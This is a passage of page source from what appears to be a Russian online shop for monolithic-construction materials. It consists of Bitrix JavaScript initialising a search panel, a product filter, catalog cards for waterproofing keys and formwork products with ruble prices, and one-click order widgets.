			'CONTAINER_ID': 'searchPanel',
			'INPUT_ID': 'searchPanelInput',
			'PRELODER_ID': 'searchPanel_preloader_item',
			'CLEAR_ID': 'searchPanel_clear_item',
			'VOICE_ID': '',
			'POPUP_HISTORY': 'N',
			'POPUP_HISTORY_TITLE': 'История поиска: ',
			'PAGE': '/search/',
			'MIN_QUERY_LEN': 2
		});
		
			});
</script>
<script>
    var smartFilter = new JCSmartFilter('/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/', 'HORIZONTAL', {'SEF_SET_FILTER_URL':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/','SEF_DEL_FILTER_URL':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/'});
</script><script>
			var obbx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'424','NAME':'Гидроизоляционные шпонки','DETAIL_PAGE_URL':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/gidroizolyatsionnyie-shponki/','PICT':{'ID':'141','SRC':'/upload/iblock/847/qfxrci198t1awdtqd7d97cvyyivmb4vc.jpg','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'29':{'ID':'29','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'424'}},'ITEM_MEASURE_RATIO_SELECTED':'29','MORE_PHOTO':[{'ID':'141','SRC':'/upload/iblock/847/qfxrci198t1awdtqd7d97cvyyivmb4vc.jpg','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206','PICT_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_secondpict','PICT_SLIDER_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_pict_slider','QUANTITY_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_quantity','QUANTITY_UP_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_quant_down','PRICE_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_price','PRICE_OLD_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_price_old','PRICE_TOTAL_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_price_total','BUY_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_buy_link','BASKET_PROP_DIV':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_not_avail','COMPARE_LINK_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_compare_link','SUBSCRIBE_ID':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_onclick_block'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_732671156_e42559fb221c761edb7940f9 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64].82c51e88800aac9209142e038b99208e01da12643a118086ad75581bb1fdca1f','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_732671156_e42559fb221c761edb7940f9','ORDER_ONE_CLICK_BTN':'bx_732671156_e42559fb221c761edb7940f9_order_by_one_click','PICTURE':'bx_732671156_e42559fb221c761edb7940f9_offer_picture','ARTICUL':'bx_732671156_e42559fb221c761edb7940f9_articul','NAME':'bx_732671156_e42559fb221c761edb7940f9_name','PROPS_NAME':'bx_732671156_e42559fb221c761edb7940f9_props_name','OFFER_ID':'bx_732671156_e42559fb221c761edb7940f9_offer_id','FORM_ID':'bx_732671156_e42559fb221c761edb7940f9_form','POPUP_ID':'bx_732671156_e42559fb221c761edb7940f9_popup','PRICE':'bx_732671156_e42559fb221c761edb7940f9_price','PRICE_OLD':'bx_732671156_e42559fb221c761edb7940f9_price_old'},'JS_CARD_OBJECT_NAME':'obbx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206','USER':'','PRODUCT_ID':'424'});
</script><script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/basket/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: 'много',
        RELATIVE_QUANTITY_FEW: 'мало',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3966226736_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/bitrix/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false,
        initiallyShowHeader: '1',
        bigData: {'enabled':false},
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'catalog.90c428ef058ab16ad68392b7d59ef5a8cbff24472a2cbbf66941deae163b2726',
        ajaxId: '',
        parameters: '[base64]/QvtC00L/[base64]/[base64].ff6cf6595e69762d8d08de527519a4062d444b5923aa98db7872f9a46abb581e',
        container: 'container-1'
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
<script>
			var obbx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'554','NAME':'Опалубка Титан Экспорт','DETAIL_PAGE_URL':'/products/opalubka-sten/opalubka-titan-export/','PICT':{'ID':'401','SRC':'/upload/iblock/efb/5do2ze4cau9bfh6fet0a6dga4lu1fqc2.png','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'15333','UNROUND_PRICE':'15333','BASE_PRICE':'15333','PRICE':'15333','ID':'99','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'15&nbsp;333 &#8381;','RATIO_BASE_PRICE':'15333','PRINT_RATIO_BASE_PRICE':'15&nbsp;333 &#8381;','PRINT_PRICE':'15&nbsp;333 &#8381;','RATIO_PRICE':'15333','PRINT_RATIO_PRICE':'15&nbsp;333 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'77':{'ID':'77','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'554'}},'ITEM_MEASURE_RATIO_SELECTED':'77','MORE_PHOTO':[{'ID':'401','SRC':'/upload/iblock/efb/5do2ze4cau9bfh6fet0a6dga4lu1fqc2.png','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26','PICT_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_secondpict','PICT_SLIDER_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_pict_slider','QUANTITY_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_quantity','QUANTITY_UP_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_quant_down','PRICE_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_price','PRICE_OLD_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_price_old','PRICE_TOTAL_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_price_total','BUY_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_buy_link','BASKET_PROP_DIV':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_not_avail','COMPARE_LINK_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_compare_link','SUBSCRIBE_ID':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_2997026062_f6761c39d90a85d8e0d77737 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/[base64]/0LDQu9GD0LHQutCwINCi0LjRgtCw0L0g0K3QutGB0L/[base64].5cf164f3af88237f5bd29bd6f1f7c6ad7cdb90b9c8b469aa055e0dc5033ad105','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_2997026062_f6761c39d90a85d8e0d77737','ORDER_ONE_CLICK_BTN':'bx_2997026062_f6761c39d90a85d8e0d77737_order_by_one_click','PICTURE':'bx_2997026062_f6761c39d90a85d8e0d77737_offer_picture','ARTICUL':'bx_2997026062_f6761c39d90a85d8e0d77737_articul','NAME':'bx_2997026062_f6761c39d90a85d8e0d77737_name','PROPS_NAME':'bx_2997026062_f6761c39d90a85d8e0d77737_props_name','OFFER_ID':'bx_2997026062_f6761c39d90a85d8e0d77737_offer_id','FORM_ID':'bx_2997026062_f6761c39d90a85d8e0d77737_form','POPUP_ID':'bx_2997026062_f6761c39d90a85d8e0d77737_popup','PRICE':'bx_2997026062_f6761c39d90a85d8e0d77737_price','PRICE_OLD':'bx_2997026062_f6761c39d90a85d8e0d77737_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_554_4ab978e8bec606ce72388dc8980b7e26','USER':'','PRODUCT_ID':'554'});
</script><script>
			var obbx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'539','NAME':'Опалубка Титан','DETAIL_PAGE_URL':'/products/opalubka-sten/opalubka-titan-stal/','PICT':{'ID':'371','SRC':'/upload/iblock/c80/rx6pdn5jfou5a3j1o488a404slvtuhbf.png','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'8682','UNROUND_PRICE':'8682','BASE_PRICE':'8682','PRICE':'8682','ID':'98','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8&nbsp;682 &#8381;','RATIO_BASE_PRICE':'8682','PRINT_RATIO_BASE_PRICE':'8&nbsp;682 &#8381;','PRINT_PRICE':'8&nbsp;682 &#8381;','RATIO_PRICE':'8682','PRINT_RATIO_PRICE':'8&nbsp;682 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'76':{'ID':'76','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'539'}},'ITEM_MEASURE_RATIO_SELECTED':'76','MORE_PHOTO':[{'ID':'371','SRC':'/upload/iblock/c80/rx6pdn5jfou5a3j1o488a404slvtuhbf.png','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd','PICT_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_secondpict','PICT_SLIDER_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_pict_slider','QUANTITY_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_quantity','QUANTITY_UP_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_quant_down','PRICE_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_price','PRICE_OLD_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_price_old','PRICE_TOTAL_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_price_total','BUY_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_buy_link','BASKET_PROP_DIV':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_not_avail','COMPARE_LINK_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_compare_link','SUBSCRIBE_ID':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_3315977624_e77b80286c47d4df0f09d67c = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/[base64]/[base64].c00dfcde04e8410591f28627ab731099b54f6d42e4f08b3eda2e5ed911f274ed','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_3315977624_e77b80286c47d4df0f09d67c','ORDER_ONE_CLICK_BTN':'bx_3315977624_e77b80286c47d4df0f09d67c_order_by_one_click','PICTURE':'bx_3315977624_e77b80286c47d4df0f09d67c_offer_picture','ARTICUL':'bx_3315977624_e77b80286c47d4df0f09d67c_articul','NAME':'bx_3315977624_e77b80286c47d4df0f09d67c_name','PROPS_NAME':'bx_3315977624_e77b80286c47d4df0f09d67c_props_name','OFFER_ID':'bx_3315977624_e77b80286c47d4df0f09d67c_offer_id','FORM_ID':'bx_3315977624_e77b80286c47d4df0f09d67c_form','POPUP_ID':'bx_3315977624_e77b80286c47d4df0f09d67c_popup','PRICE':'bx_3315977624_e77b80286c47d4df0f09d67c_price','PRICE_OLD':'bx_3315977624_e77b80286c47d4df0f09d67c_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_539_f5e07bd0ab70548a3db9e6f096af74cd','USER':'','PRODUCT_ID':'539'});
</script><script>
			var obbx_1970176138_418_0564dce275e0399e557aae3bf75c32cd = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'418','NAME':'Мелкощитовая опалубка','DETAIL_PAGE_URL':'/products/opalubka-sten/melkoschitovaya-hsi-stal/','PICT':{'ID':'3219','SRC':'/upload/medialibrary/a89/ntmq4pryvcve3rjjonjohra279fodwf3.png','WIDTH':'499','HEIGHT':'499'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'6347','UNROUND_PRICE':'6347','BASE_PRICE':'6347','PRICE':'6347','ID':'103','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'6&nbsp;347 &#8381;','RATIO_BASE_PRICE':'6347','PRINT_RATIO_BASE_PRICE':'6&nbsp;347 &#8381;','PRINT_PRICE':'6&nbsp;347 &#8381;','RATIO_PRICE':'6347','PRINT_RATIO_PRICE':'6&nbsp;347 &#8381;','PRINT_DISCOUNT':'0 &#8381;','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 &#8381;','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'53':{'ID':'53','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'418'}},'ITEM_MEASURE_RATIO_SELECTED':'53','MORE_PHOTO':[{'ID':'3219','SRC':'/upload/medialibrary/a89/ntmq4pryvcve3rjjonjohra279fodwf3.png','WIDTH':'499','HEIGHT':'499'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd','PICT_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_secondpict','PICT_SLIDER_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_pict_slider','QUANTITY_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_quantity','QUANTITY_UP_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_quant_up','QUANTITY_DOWN_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_quant_down','PRICE_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_price','PRICE_OLD_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_price_old','PRICE_TOTAL_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_price_total','BUY_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_buy_link','BASKET_PROP_DIV':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_basket_prop','BASKET_ACTIONS_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_basket_actions','NOT_AVAILABLE_MESS':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_not_avail','COMPARE_LINK_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_compare_link','SUBSCRIBE_ID':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_subscribe','ORDER_BY_ONE_CLICK_BTN':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_onclick_btn','ORDER_BY_ONE_CLICK_BlOCK':'bx_1970176138_418_0564dce275e0399e557aae3bf75c32cd_onclick_block'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'Y','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':'','IS_FACEBOOK_CONVERSION_CUSTOMIZE_PRODUCT_EVENT_ENABLED':false});
		</script>
<script>
	var obbx_1539397691_1dcb93a6e91574db8800c375 = new JSOrderByOneClick({'ajaxUrl':'/local/components/ws/order-by-one-click/ajax.php','signedParamsString':'[base64]/[base64].05239c11c08da39d489fb7d61cca13a8c5a420fdac1898bf484cc7970bd338d3','template':'.default.644166b6d1aebb99f35759e590357133cbdda720bc0ce24ec4b74365f6be1d94','sessid':'244de8a07875efb2cd4749c2fc982c97','VISUAL':{'COMPONENT_ID':'bx_1539397691_1dcb93a6e91574db8800c375','ORDER_ONE_CLICK_BTN':'bx_1539397691_1dcb93a6e91574db8800c375_order_by_one_click','PICTURE':'bx_1539397691_1dcb93a6e91574db8800c375_offer_picture','ARTICUL':'bx_1539397691_1dcb93a6e91574db8800c375_articul','NAME':'bx_1539397691_1dcb93a6e91574db8800c375_name','PROPS_NAME':'bx_1539397691_1dcb93a6e91574db8800c375_props_name','OFFER_ID':'bx_1539397691_1dcb93a6e91574db8800c375_offer_id','FORM_ID':'bx_1539397691_1dcb93a6e91574db8800c375_form','POPUP_ID':'bx_1539397691_1dcb93a6e91574db8800c375_popup','PRICE':'bx_1539397691_1dcb93a6e91574db8800c375_price','PRICE_OLD':'bx_1539397691_1dcb93a6e91574db8800c375_price_old'},'JS_CARD_OBJECT_NAME':'obbx_1970176138_418_0564dce275e0399e557aae3bf75c32cd','USER':'','PRODUCT_ID':'418'});
</script><script>
			var obbx_1970176138_419_e25276d42f9f12765bf154b9be365c24 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'card','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'419','NAME':'Пластиковая опалубка ','DETAIL_PAGE_URL':'/products/opalubka-sten/geoplast-plastik/','PICT':{'ID':'131','SRC':'/upload/iblock/64b/n336hgwxnsytpgrqhonkh0pxxstvgzb8.png','WIDTH':'500','HEIGHT':'500'},'CAN_BUY':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'','ITEM_PRICES':[],'ITEM_PRICE_SELECTED':'','ITEM_QUANTITY_RANGES':[],'ITEM_QUANTITY_RANGE_SELECTED':'','ITEM_MEASURE_RATIOS':{'92':{'ID':'92','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'419'}},'ITEM_MEASURE_RATIO_SELECTED':'92','MORE_PHOTO':[{'ID':'131','SRC':'/upload/iblock/64b/n336hgwxnsytpgrqhonkh0pxxstvgzb8.png','WIDTH':'500','HEIGHT':'500'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/basket/','ADD_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be365c24','PICT_ID':'bx_1970176138_419_e25276d42f9f12765bf154b9be3